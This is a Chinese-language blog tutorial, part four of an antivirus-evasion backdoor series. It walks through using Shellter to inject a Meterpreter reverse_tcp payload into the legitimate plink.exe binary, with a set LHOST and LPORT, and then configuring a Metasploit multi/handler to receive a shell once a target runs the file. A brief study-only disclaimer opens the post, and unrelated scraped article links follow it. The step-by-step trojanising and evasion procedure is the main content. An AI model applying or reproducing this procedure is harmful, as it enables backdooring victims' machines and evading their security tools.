免杀后门(四)之shellter注入绕过

文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用

Shellter 是一款动态 shellcode 注入工具。利用它,我们可以将shell注入到其他的可执行程序上,从而躲避安全工具的检查。下面我们来看看,如何使用该工具。



首先我们先来进行安装:

apt-get install shellter



安装过程非常简单,在正式使用前我们先拷贝一个二进制文件到根目录,以方便我们后续进行注入使用:

cp /usr/share/windows-binaries/plink.exe .



现在我们启动 shellter ,我们可以看到以下界面:



我们选择 a append 增加代码段,并选择我们要进行注入的二进制文件 plink.exe:



在经过一番复杂的编码加密注入后,下面要求我们选择一种 payload 或 自定义使用 payload ,这里我选择 L 并选择列表中的 1 :

set LHOST :192.168.15.135set LPORT :4444



当我们回车后,shellter 就会自动帮我们生成 shellcode 并自动退出程序。我们在当前目录下 使用 ls -l 命令进行查看,可以看到 plink.exe 已被成功注入:



接着我们在 kali 上启动 MSF,配置反弹会话的 handler :

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.15.135

set port 4444

exploit



此时只要当目标成功运行,经我们注入的 shellcode 程序,我们就能取得目标的 shell !

免杀后门(四)之shellter注入绕过的更多相关文章

- [JavaWeb]利用JSP的编码特性制作免杀后门

利用JSP的编码特性制作免杀后门 这里是借鉴了Y4stacker师傅的thinkings 待解决的问题 JSP解析 JSP"乱码"为什么还能被识别 "乱码"的J ...

- 免杀后门之MSF&Veil-Evasion的完美结合

本文由“即刻安全”投稿到“玄魂工作室” Veil-Evasion 是 Veil-Framework 框架的一部分,也是其主要的项目.利用它我们可以生成绕过杀软的 payload !kali 上并未安装 ...

- 利用meterpreter下的Venom免杀后门

转载请注明作者:admin-神风 下载地址:https://github.com/r00t-3xp10it/venom .从Github上下载框架: tar.gz OR zip OR git clon ...

- 20165306 Exp3 免杀原理与实践

Exp3 免杀原理与实践 一.实践内容概述 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程 2.通过组合应用各种技 ...

- Exp3 免杀原理和实践

一.基础问题回答 1.杀软是如何检测出恶意代码的? (1)基于特征码的检测 特征码是能识别一个程序是一个病毒的一段不大于64字节的特征串.如果一个可执行文件包含这样的特征码则被杀毒软件检测为是恶意代码 ...

- 2018-2019-2 20165114《网络对抗技术》Exp3 免杀原理与实践

Exp3 免杀原理与实践 目录 一.实验内容 二.基础问题回答 (1)杀软是如何检测出恶意代码的? (2)免杀是做什么? (3)免杀的基本方法有哪些? 三.实践过程记录 正确使用msf编码器,msfv ...

- 20165310 NetSec2019 Week5 Exp3 免杀原理与实践

20165310 NetSec2019 Week5 Exp3 免杀原理与实践 一.免杀原理 杀软是如何检测出恶意代码的 基于特征码的检测:特征码就是一段恶意程序有但是正常程序没有的一段代码,当杀软检测 ...

- 20144306《网络对抗》MAL_免杀原理与实践

一.基础问题回答 1.杀软是如何检测出恶意代码的? (1)特征码:类似于人的生物特征,恶意代码可能会包含一段或多端数据能代表其特征.杀软一般会对文件内容进行静态扫描,将文件内容与特征库进行匹配,来检测 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

随机推荐

- Hibernate 中一级缓存和快照区的理解

刚刚开始的时候觉得这个快照区很难理解,在网上看了很多博客之后,开始明白了.我是结合 ADO.NET 理解的,在ADO.NET 中有一个类, 叫 SqlCommandBuilder,在我看来,他就是 A ...

- UVA12585_Poker End Games

题目是这样的,每个人手中有a和b的钱数,c为a和b中间最小的一个. 每个回合,两个人胜利的概率都是0.5,胜利者从失败者手中获得c的钱数. 如果有一个人手中没钱的话,那么他就failer,游戏结束. ...

- HDU4258_Covered Walkway

题目是一个很典型的斜率优化的题目.题意就不说了. 是这样的,对于双端优先队列,我们共有队首和队尾两个删除操作,来保证对于任意一个i,第一个元素都是最优的. 我们把dp的转移方程列出来就直达其状态为f[ ...

- js 变量定义的注意点

- [区分] 1.计算机网络/internet(互联网) 2.Internet(因特网) 3.www/web(万维网)

internet(互联网或互连网)是一个通用名词,泛指由多个计算机网络互联而成的虚拟网络.Inernet(因特网)是一个专用名词,指当前全球最大的.开放的.由众多网络相互连接而成的特定的计算机网络,它 ...

- BZOJ3527:[ZJOI2014]力——题解

http://www.lydsy.com/JudgeOnline/problem.php?id=3527 给出n个数qi,给出Fj的定义如下: 令Ei=Fi/qi,求Ei. 参考:https://ww ...

- NOIP2017 考前汇总

时隔一年,相比去年一无所知的自己,学到了不少东西,虽然还是很弱,但也颇有收获[学会了打板QAQ] 现在是2017.11.9 21:10,NOIP2017的前两天晚上,明天就要出发,做最后的总结 N ...

- 基于线程池技术的web服务器

前言:首先简单模拟一个场景,前端有一个输入框,有一个按钮,点击这个按钮可以实现搜索输入框中的相关的文本和图片(类似于百度.谷歌搜索).看似一个简单的功能,后端处理也不难,前端发起一个请求,后端接受到这 ...

- Codeforces 543.B Destroying Roads

B. Destroying Roads time limit per test 2 seconds memory limit per test 256 megabytes input standard ...

- angular 使用rxjs 监听同级兄弟组件数据变化

angular 的官网给出了父子组件之间数据交互的方法,如ViewChild.EventEmitter 但是如果要在同级组件之间进行数据同步,似乎并没有给出太多的信息. 有时候我们想,在一个组件中修改 ...